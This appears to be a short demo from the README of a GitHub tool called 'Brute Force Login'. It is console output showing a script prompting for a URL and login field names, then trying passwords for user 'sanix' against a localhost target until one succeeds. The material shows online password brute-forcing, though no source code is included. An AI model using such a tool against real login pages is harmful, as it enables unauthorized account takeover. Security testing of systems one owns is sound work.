 C:\PYTHON\Brute-Force-Login (master -> origin)
λ cd C:\PYTHON\Brute-Force-Login && python BFL.py
#####################################
# => Brute Force Login <= #
# By S4n1x D4rk3r #
# https://github.com/Sanix-Darker #
#####################################
Enter URL:http://127.0.0.1/target/
Enter the User Field:username
Enter the Password field:password
Connecting to: http://127.0.0.1/target/......
{'username': 'sanix', 'password': 'bannane'}
Failed to connect with:
user: sanix and password: bannane
{'username': 'sanix', 'password': 'plage'}
Failed to connect with:
user: sanix and password: plage
{'username': 'sanix', 'password': 'arrachide'}
Failed to connect with:
user: sanix and password: arrachide
{'username': 'sanix', 'password': 'bleach1234'}
#######################################
YOUPIII!!
Theese Credentials succeed:
> user: sanix and password: bleach1234
#######################################